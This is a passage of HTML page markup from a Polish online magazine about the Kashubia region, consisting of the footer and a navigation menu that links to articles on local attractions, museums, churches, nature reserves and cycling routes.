<li id="menu-item-18537" class="menu-item menu-item-type-taxonomy menu-item-object-theformat menu-item-18537"><a href="https://magazynkaszuby.pl/format/film/">Filmy o Kaszubach</a></li>
<li id="menu-item-18538" class="menu-item menu-item-type-taxonomy menu-item-object-theformat menu-item-18538"><a href="https://magazynkaszuby.pl/format/kulinaria-przepis/">Przepisy z Kaszub</a></li>
<li id="menu-item-18539" class="menu-item menu-item-type-taxonomy menu-item-object-theformat menu-item-18539"><a href="https://magazynkaszuby.pl/format/recenzja/">Recenzje dzieł</a></li>
<li id="menu-item-80848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80848"><a href="https://magazynkaszuby.pl/polityka-prywatnosci/">Polityka prywatnośći</a></li>
</ul>										</nav>
									</div>
								</div><!-- .social-navigation -->
							
															<div class="site-footer-text site-footer-content-section text-center">
									<div class="container">
										<div class="container">
										<h3>Nowoczesny magazyn internetowy o Kaszubach</h3>
<p>Informacje, publicystyka, reportaże, felietony. Opinie, wydarzenia, relacje i zapowiedzi.<br>Praktyczne informacje, ciekawe miejsca i atrakcje oraz trasy rowerowe na Kaszubach.</p>
<p>Wszelkie prawa zastrzeżone © 2022-2025</p>									</div>									</div>
								</div>
												</div>
				</div><!-- .site-footer-content -->
			</footer><!-- .site-footer -->
		</div><!-- .site-content-contain -->
	</div><!-- .site-constraint -->

	<aside id="mnmd-offcanvas-primary" class="js-mnmd-offcanvas mnmd-offcanvas">
		<div class="offcanvas-actions d-flex justify-content-start">
			
			<a href="mnmd-offcanvas-primary" class="offcanvas-close btn js-mnmd-offcanvas-close" role="button" aria-label="Close">
				<span class="mnmd-icon mnmd-icon-md" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>x-circle</title><path d="M12 1C5.9 1 1 5.9 1 12s4.9 11 11 11 11-4.9 11-11S18.1 1 12 1zm0 20c-5 0-9-4-9-9s4-9 9-9 9 4 9 9-4 9-9 9z"/><path d="M15.7 8.3c-.4-.4-1-.4-1.4 0L12 10.6 9.7 8.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3-2.3 2.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l2.3-2.3 2.3 2.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12l2.3-2.3c.4-.4.4-1 0-1.4z"/></svg></span>			</a>
		</div>

		
				<div class="offcanvas-navigation offcanvas-section">
			<ul id="offcanvas-menu" class="offcanvas-menu mnmd-navigation navigation mnmd-navigation-uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18360"><a href="https://magazynkaszuby.pl/mapa/">Mapa atrakcji turystycznych</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18361"><a href="https://magazynkaszuby.pl/wyszukiwarka-atrakcji/">Wyszukaj atrakcje</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18363"><a href="https://magazynkaszuby.pl/lokalizacje/">Polecane atrakcje</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18555"><a href="https://magazynkaszuby.pl/atrakcje/leba-ruchome-wydmy-polska-sahara/">Łeba atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18556"><a href="https://magazynkaszuby.pl/atrakcje/rowy-turystyczna-wies-nadmorska-plaza/">Rowy atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18559"><a href="https://magazynkaszuby.pl/atrakcje/kartuzy-miasto-wsrod-jezior/">Kartuzy atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18558"><a href="https://magazynkaszuby.pl/2018/08/atrakcje-na-kaszubach-okolice-koscierzyny-dziesiec-najwazniejszych-atrakcji/">Kościerzyna atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18561"><a href="https://magazynkaszuby.pl/2020/07/okolice-bytowa-warto-zobaczyc/">Bytów atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18560"><a href="https://magazynkaszuby.pl/atrakcje/przywidz-jeziora-gory/">Przywidz atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18565"><a href="https://magazynkaszuby.pl/atrakcje/krojanty-prywatna-klinika-rehabilitacyjna/">Krojanty atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18567"><a href="https://magazynkaszuby.pl/atrakcje/wesiory-rezerwat-archeologiczny-kamienne-kregi-kamienna-zagadka/">Wesiory atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18568"><a href="https://magazynkaszuby.pl/atrakcje/swornegacie-wies-turystyczna-cieszaca-sie-coraz-wieksza-popularnoscia/">Swornegacie atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18557"><a href="https://magazynkaszuby.pl/atrakcje/mecikal-malownicza-miejscowosc-turystyczna/">Męcikał atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18562"><a href="https://magazynkaszuby.pl/atrakcje/mozdzanowo-wies-slynaca-bursztynu-ryglowych-domow/">Możdżanowo atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18563"><a href="https://magazynkaszuby.pl/atrakcje/miastko-kraina-rummela-kaszubskiego-robin-hooda/">Miastko atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18572"><a href="https://magazynkaszuby.pl/atrakcje/bedomin-muzeum-hymnu-narodowego-dom-rodzinny-jozefa-wybickiego/">Bedomin atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18566"><a href="https://magazynkaszuby.pl/atrakcje/mechowo-groty-mechowskie-niezwykly-podziemny-spacer/">Mechowo atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18569"><a href="https://magazynkaszuby.pl/atrakcje/lapalice-zamek-niedokonczony/">Lapalice atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18570"><a href="https://magazynkaszuby.pl/atrakcje/chmielno-wies/">Chmielno atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18571"><a href="https://magazynkaszuby.pl/atrakcje/stezyca-cicha-spokojna-tradycyjna/">Stężyca atrakcje</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18364"><a href="https://magazynkaszuby.pl/mapy-i-przewodniki/">Mapy i przewodniki</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://magazynkaszuby.pl/kategoria/aktualnosci/">Aktualności</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18564"><a href="https://magazynkaszuby.pl/2017/03/droga-kaszubska-zachwycajaca-wizytowka/">Droga kaszubska</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-77"><a href="https://magazynkaszuby.pl/kategoria/aktywnie/">Aktywnie</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18614"><a href="https://magazynkaszuby.pl/rodzaj/trasy-rowerowe/">Trasy rowerowe</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18625"><a href="https://magazynkaszuby.pl/atrakcje/puck-wladyslawowo-hel-sciezka-rowerowa-panorama-polwyspu-helskiego-oczami-rowerzysty/">Puck &#8211; Władysławowo &#8211; Hel: ścieżka rowerowa</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18626"><a href="https://magazynkaszuby.pl/atrakcje/przywidzka-czerwona-trasa-rowerowa/">Przywidzka czerwona trasa rowerowa</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18627"><a href="https://magazynkaszuby.pl/atrakcje/czluchow-okolice-trasy-rowerowe/">Człuchów trasy rowerowe</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18540"><a href="https://magazynkaszuby.pl/tag/stoki-narciarskie-kaszuby/">Stoki narciarskie</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18542"><a href="https://magazynkaszuby.pl/2017/01/narty-kaszuby-rzecz-jasna/">Gdzie na narty na Kaszubach?</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18541"><a href="https://magazynkaszuby.pl/atrakcje/przywidz-okolice-osrodki-narciarskie-przywidzu-trzepowie-raj-dla-narciarzy/">Ośrodek narciarski Przywidz</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18543"><a href="https://magazynkaszuby.pl/tag/kaszuby-sporty-wodne/">Atrakcje wodne</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18544"><a href="https://magazynkaszuby.pl/atrakcje/hel-port-morski-dla-rybakow/">Port morski dla rybaków</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18545"><a href="https://magazynkaszuby.pl/atrakcje/nadole-przystan-jeziorze-zarnowieckim-rejsy-statkiem-wycieczkowym-nadolanin/">Rejsy statkiem wycieczkowym Nadolanin</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18546"><a href="https://magazynkaszuby.pl/atrakcje/gmina-kolbudy-elektrownie-wodne-kawal-historii-malownicze-kaszubskie-krajobrazy/">Elektrownia wodna</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18547"><a href="https://magazynkaszuby.pl/atrakcje/zarnowiec-debki-szlak-kajakowy-morza-rzeka-piasnica-atrakcja-wodna-dla-calej-rodziny/">Szlak kajakowy Piasnica atrakcja wodna dla całej rodziny</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18548"><a href="https://magazynkaszuby.pl/atrakcje/leba-port-morski-krzyz-nawigacyjny/">Łeba port morski</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18549"><a href="https://magazynkaszuby.pl/atrakcje/jastarnia-skansen-fortyfikacji-osrodek-oporu-jastarnia-1939-roku/">Jastarnia skansen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18550"><a href="https://magazynkaszuby.pl/atrakcje/puck-port-jachtowy-rybacki-aktywnie-nad-zatoka-pucka/">Puck port jachtowy &#8211; rybacka zatoka Pucka</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18551"><a href="https://magazynkaszuby.pl/atrakcje/bytow-okolice-jeziora-lobeliowe-sciezki-przyrodnicze/">Bytów ścieżki przyrodnicze</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18552"><a href="https://magazynkaszuby.pl/2020/02/nowe-sporty-wodne-czym-polega-dlaczego-warto/">Nowe sporty wodne</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18553"><a href="https://magazynkaszuby.pl/atrakcje/wladyslawowo-port-rybacki-jachtowy-miejsce-aktywnego-wypoczynku/">Port rybacki we Władysławowie</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18554"><a href="https://magazynkaszuby.pl/atrakcje/stara-kiszewa-przystan-kajakowa-nad-rzeka-wierzyca/">Stara kiszewa  &#8211; przystań kajakowa</a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75"><a href="https://magazynkaszuby.pl/kategoria/historia-tradycja/">Historia i tradycja</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18586"><a href="https://magazynkaszuby.pl/rodzaj/muzea/">Skanseny i muzea</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18588"><a href="https://magazynkaszuby.pl/atrakcje/kartuzy-muzeum-kaszubskie/">Kartuzy muzeum kaszubskie</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18587"><a href="https://magazynkaszuby.pl/rodzaj/muzea/%20%20https://magazynkaszuby.pl/atrakcje/kluki-skansen-muzeum-wsi-slowinskiej-zatrzymal-sie-czas/">Kluki skansen muzeum wsi słowinskiej</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18589"><a href="https://magazynkaszuby.pl/atrakcje/chmielno-muzeum-ceramiki-kaszubskiej-neclow-mozesz-ulepic-wlasne-naczynie/">Chmielno muzeum ceramiki kaszubskiej</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18590"><a href="https://magazynkaszuby.pl/atrakcje/chojnice-muzeum-historyczno-etnograficzne-brama-czluchowska/">Chojnice muzeum historyczno-etnograficzne</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18591"><a href="https://magazynkaszuby.pl/atrakcje/brusy-jaglie-galeria-jozefa-chelmowskiego-skansen-pszczelarstwa-chata-kaszubska/">Brusy jaglie</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18592"><a href="https://magazynkaszuby.pl/atrakcje/koscierzyna-muzeum-kolejnictwa-para-buch-kola-ruch/">Kościerzyna muzeum kolejnictwa</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18593"><a href="https://magazynkaszuby.pl/atrakcje/osada-slawutowo-podroz-czasow-sredniowiecza/">Osada Sławutowo</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18594"><a href="https://magazynkaszuby.pl/atrakcje/swolowo-skansen-stolica-krainy-krate">Swołowo skansen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18595"><a href="https://magazynkaszuby.pl/atrakcje/jastarnia-skansen-fortyfikacji-osrodek-oporu-jastarnia-1939-roku/">Jastarnia skansen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18596"><a href="https://magazynkaszuby.pl/atrakcje/wejherowo-muzeum-pismiennictwa-muzyki-kaszubsko-pomorskiej-historia-kultury-kaszubskiej-palacu-przebendowskich-keyserlingkow/">Wejherowo muzeum piśmiennictwa</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18597"><a href="https://magazynkaszuby.pl/atrakcje/pepowo-kaszubska-wies-najwiekszym-polsce-muzeum-volkswagena/">Pepowo muzeum volkswagena</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18598"><a href="https://magazynkaszuby.pl/atrakcje/lipusz-muzeum-gospodarstwa-wiejskiego-codzienne-zycie-praca-zaborskich-kaszubow/">Lipusz muzeum gospodarstwa wiejskiego</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18603"><a href="https://magazynkaszuby.pl/rodzaj/zabytki/">Zabytki Kaszub</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18604"><a href="https://magazynkaszuby.pl/atrakcje/klanino-palac-rodziny-von-grassow-historia-pruskiej-arystokracji/">Klanino pałac rodziny Von Grassow</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18605"><a href="https://magazynkaszuby.pl/2017/07/kaszubska-chalupa-historia-prawdziwa/">Kaszubska chałupa</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18606"><a href="https://magazynkaszuby.pl/2018/09/klanino-drugie-zycie-zabytku/">Klanino zabytki</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18607"><a href="https://magazynkaszuby.pl/atrakcje/slawutowko-palac-below-tragiczna-smierc-zakleta-przepieknych-murach/">Sławutowko pałac</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18608"><a href="https://magazynkaszuby.pl/atrakcje/uniradze-starozytne-cmentarzysko-kurhanowe/">Uniradze starożytne cmentarzysko</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18609"><a href="https://magazynkaszuby.pl/atrakcje/barcino-barokowy-palac-przechodzacy-rak-rak/">Barcino barokowy pałac</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18610"><a href="https://magazynkaszuby.pl/atrakcje/bytow-most-kolejowy-xix-wieku/">Bytów most kolejowy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18611"><a href="https://magazynkaszuby.pl/atrakcje/starzynski-dwor-mauzoleum-rodziny-von-grassow/">Starzyński dwór</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18612"><a href="https://magazynkaszuby.pl/atrakcje/wejherowo-rynek-serce-miasta/">Wejherowo rynek</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18613"><a href="https://magazynkaszuby.pl/2016/11/kaszubskie-wiatraki-ruin-luksusy/">Kaszubskie wiatraki</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18615"><a href="#koscioly">Kościoły</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18616"><a href="https://magazynkaszuby.pl/atrakcje/leba-kosciol-pw-wniebowziecia-najswietszej-maryi-panny/">Łeba kościół</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18617"><a href="https://magazynkaszuby.pl/atrakcje/budowo-kosciol-gotycki-pw-najswietszej-marii-panny-krolowej-polski-burzliwa-historia/">Kościół gotycki</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18618"><a href="https://magazynkaszuby.pl/atrakcje/mikorowo-kosciol-szachulcowy/">Mikorowo kościół szachulcowy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18619"><a href="https://magazynkaszuby.pl/atrakcje/rozlazino-kosciol-witrazami-okresu-miedzywojennego/">Rozłazino kościół z witrażami</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18620"><a href="https://magazynkaszuby.pl/atrakcje/bukowina-kosciol-p-narodzenia-najswietszej-marii-panny/">Bukowina kościół</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18621"><a href="https://magazynkaszuby.pl/atrakcje/stare-polaszki-barokowy-kosciol-pw-sw-mikolaja-rokokowa-ambona-chrzcielnica-ksztalcie-wazy/">Stare Polaszki barokowy kościół</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18622"><a href="https://magazynkaszuby.pl/atrakcje/swolowo-kosciol-xv-wieku/">Swołowo kościół z XV wieku</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18623"><a href="https://magazynkaszuby.pl/atrakcje/mechowo-kosciol-parafialny-wezwaniem-swietych-jakuba-mikolaja/">Mechowo kościół parafialny</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18624"><a href="https://magazynkaszuby.pl/atrakcje/lesno-drewniany-kosciol-xvi-wieku/">Leśno drewniany kościół</a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80"><a href="https://magazynkaszuby.pl/kategoria/przyroda/">Przyroda</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18635"><a href="https://magazynkaszuby.pl/tag/kaszuby-zwierzeta/">Zwierzęta</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18580"><a href="https://magazynkaszuby.pl/2017/04/ostoja-pomaga-jeze-wracaja-do-domu-fotoreportaz/">Jeże</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18583"><a href="https://magazynkaszuby.pl/2018/02/rzez-dzikow/">Dziki</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18581"><a href="https://magazynkaszuby.pl/2017/07/kaszubskie-ogrody-jakie-kwiaty-tu-rosna/">Kwiaty w ogrodach Kaszubskich</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18578"><a href="https://magazynkaszuby.pl/2016/09/lyska-ze-zbojeckim-temperamentem/">Łyska</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18585"><a href="https://magazynkaszuby.pl/2018/05/nie-zabierajmy-ptakow-spod-opieki-rodzicow/">Sowy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18582"><a href="https://magazynkaszuby.pl/2017/04/nocni-poszukiwacze-zab-fotoreportaz/">Żaby</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18584"><a href="https://magazynkaszuby.pl/2016/05/wejherowo-miejski-park-miejsce-dla-zurawia-bielika/">Żuraw bielik</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18579"><a href="https://magazynkaszuby.pl/2016/06/zmija-niebezpieczna-zmija-pozyteczna/">Żmija zygzakowata</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18636"><a href="https://magazynkaszuby.pl/tag/jeziora-kaszuby/">Jeziora Kaszub</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18637"><a href="https://magazynkaszuby.pl/2019/09/kaszubskie-jeziora-subiektywny-przeglad-najlepszych-miejsc-mapy-galeria/">Najpiękniejsze jeziora na Kaszubach</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18638"><a href="https://magazynkaszuby.pl/atrakcje/wejherowo-krokowa-jezioro-dobre-raj-dla-wedkarzy/">Wejherowo Krokowa raj dla wędkarzy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18639"><a href="https://magazynkaszuby.pl/2019/08/zabory-oblezone-zmarle-o-swicie/">Zaborski Park Krajobrazowy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18640"><a href="https://magazynkaszuby.pl/atrakcje/czluchow-zespol-jezior-czluchowskich/">Człuchów zespół jezior</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18641"><a href="https://magazynkaszuby.pl/atrakcje/czarna-dabrowka-gmina-wypelniona-jeziorami-m-in-jezioro-skotawsko-wielkie-jezioro-skotawsko-male-jezioro-mikorowo-jezioro-kozie-jezioro-jasien/">Czarna Dąbrowka gmina wypelniona jeziorami</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18628"><a href="https://magazynkaszuby.pl/tag/kaszuby-parki-krajobrazowe/">Kaszubskie parki krajobrazowe</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18629"><a href="https://magazynkaszuby.pl/atrakcje/park-narodowy-bory-tucholskie-siedziba-charzykowy/">Park narodowy Bory Tucholskie</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18630"><a href="https://magazynkaszuby.pl/atrakcje/babi-dol-rezerwat-przyrody-jar-rzeki-raduni/">Babi dół rezerwat przyrody</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18631"><a href="https://magazynkaszuby.pl/atrakcje/rezerwat-przyrody-widowo-urokliwy-spacer-wsrod-wydm-lasow/">Rezerwat przyrody Widowo</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18632"><a href="https://magazynkaszuby.pl/atrakcje/rezerwat-kurze-grzedy/">Rezerwat kurze grzędy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18633"><a href="https://magazynkaszuby.pl/atrakcje/czluchow-okolice-rezerwat-przyrody-jezioro-krasne/">Człuchów rezerwat przyrody</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18634"><a href="https://magazynkaszuby.pl/atrakcje/chojnice-okolice-zaborski-park-krajobrazowy-kraina-50-jezior/">Chojnice Zaborski Park Krajobrazowy</a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-76"><a href="https://magazynkaszuby.pl/kategoria/rozmaitosci/">Rozmaitości</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18573"><a href="https://magazynkaszuby.pl/2016/08/szatana-u-nas/">Grzyb szatan &#8211; co warto wiedzieć</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18574"><a href="https://magazynkaszuby.pl/2020/10/dlaczego-pies-piszczy-mozliwe-przyczyny/">Dlaczego pies piszczy?</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18577"><a href="https://magazynkaszuby.pl/2021/05/smierc-rodzica-swiadczenia-naleza-sie-bliskim/">Śmierć rodzica a świadczenie z ZUS</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80851"><a href="https://magazynkaszuby.pl/kontakt/">Kontakt</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421096"><a href="https://www.aplikuj.pl/praca/pomorskie">Praca</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421101"><a href="https://www.aplikuj.pl/praca/gdansk">Praca Gdańsk</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421108"><a href="https://www.aplikuj.pl/praca/gdynia">Praca Gdynia</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421112"><a href="https://www.aplikuj.pl/praca/sopot">Praca Sopot</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421118"><a href="https://www.aplikuj.pl/praca/puck">Praca Puck</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421123"><a href="https://www.aplikuj.pl/praca/rumia">Praca Rumia</a></li></ul></li></ul>		</div>
		
		
		<div class="offcanvas-social offcanvas-section text-center">
			<ul class="social-media-list social-media-list-inline"><li class="social-media-list-item"><a href="https://www.facebook.com/magazynkaszuby/"><span class="mnmd-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Facebook icon</title><path d="M23.9981 11.9991C23.9981 5.37216 18.626 0 11.9991 0 5.37216 0 0 5.37216 0 11.9991c0 5.9891 4.38789 10.9531 10.1242 11.8533v-8.3848H7.07758v-3.4685h3.04662V9.35553c0-3.00727 1.7914-4.66839 4.5322-4.66839 1.3128 0 2.686.23435 2.686.23435v2.9529h-1.513c-1.4906 0-1.9555.92494-1.9555 1.87385v2.25086h3.3279l-.532 3.4685h-2.7959v8.3848c5.7364-.9002 10.1242-5.8642 10.1242-11.8533z" /></svg></span></a></li><li class="social-media-list-item"><a href="https://www.instagram.com/magazynkaszuby.pl/"><span class="mnmd-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Instagram icon</title><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63c-.789.306-1.459.717-2.126 1.384S.935 3.35.63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913.306.788.717 1.459 1.384 2.126.667.666 1.336 1.079 2.126 1.384.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558.788-.306 1.459-.718 2.126-1.384.666-.667 1.079-1.335 1.384-2.126.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913-.306-.789-.718-1.459-1.384-2.126C21.319 1.347 20.651.935 19.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0zm0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227-.224.562-.479.96-.899 1.382-.419.419-.824.679-1.38.896-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07-3.211 0-3.586-.015-4.859-.074-1.171-.061-1.816-.256-2.236-.421-.569-.224-.96-.479-1.379-.899-.421-.419-.69-.824-.9-1.38-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844 0-3.196.016-3.586.061-4.861.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06l.045.03zm0 3.678c-3.405 0-6.162 2.76-6.162 6.162 0 3.405 2.76 6.162 6.162 6.162 3.405 0 6.162-2.76 6.162-6.162 0-3.405-2.76-6.162-6.162-6.162zM12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4zm7.846-10.405c0 .795-.646 1.44-1.44 1.44-.795 0-1.44-.646-1.44-1.44 0-.794.646-1.439 1.44-1.439.793-.001 1.44.645 1.44 1.439z" /></svg></span></a></li><li class="social-media-list-item"><a href="https://twitter.com/MagazynKaszuby"><span class="mnmd-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Twitter icon</title><path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 